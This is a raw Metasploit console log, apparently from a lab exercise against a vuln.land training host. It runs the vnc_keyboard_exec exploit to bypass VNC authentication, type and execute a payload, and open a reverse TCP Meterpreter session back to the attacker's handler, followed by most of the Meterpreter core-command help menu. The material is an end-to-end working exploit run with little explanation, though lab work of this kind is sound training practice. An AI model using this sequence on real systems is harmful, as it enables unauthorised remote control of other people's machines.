 Exploit target:
Id  Name
--  ----
0   VNC Windows / Powershell
msf6 exploit(multi/vnc/vnc_keyboard_exec) > set RHOSTS iloveshells.vm.vuln.land
RHOSTS => iloveshells.vm.vuln.land
msf6 exploit(multi/vnc/vnc_keyboard_exec) > run
[*] Started reverse TCP handler on 152.96.7.8:4444
[*] 152.96.6.240:5900 - 152.96.6.240:5900 - Bypass authentication
[*] 152.96.6.240:5900 - 152.96.6.240:5900 - Opening Run command
[*] Sending stage (175174 bytes) to 152.96.6.240
[*] Meterpreter session 1 opened (152.96.7.8:4444 -> 152.96.6.240:44858) at 2021-04-06 06:28:46 +0000
[*] 152.96.6.240:5900 - 152.96.6.240:5900 - Typing and executing payload
[*] 152.96.6.240:5900 - 152.96.6.240:5900 - Waiting for session...
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
detach                    Detach the meterpreter session (for http/https)
disable_unicode_encoding  Disables encoding of unicode strings
enable_unicode_encoding   Enables encoding of unicode strings
exit                      Terminate the meterpreter session
get_timeouts              Get the current session timeout values
guid                      Get the session GUID
help                      Help menu
info                      Displays information about a Post module
irb                       Open an interactive Ruby shell on the current session
load                      Load one or more meterpreter extensions
machine_id                Get the MSF ID of the machine attached to the session
migrate                   Migrate the server to another process
pivot                     Manage pivot listeners
pry                       Open the Pry debugger on the current session
quit                      Terminate the meterpreter session
read                      Reads data from a channel
resource                  Run the commands stored in a file
run                       Executes a meterpreter script or Post module
secure                    (Re)Negotiate TLV packet encryption on the session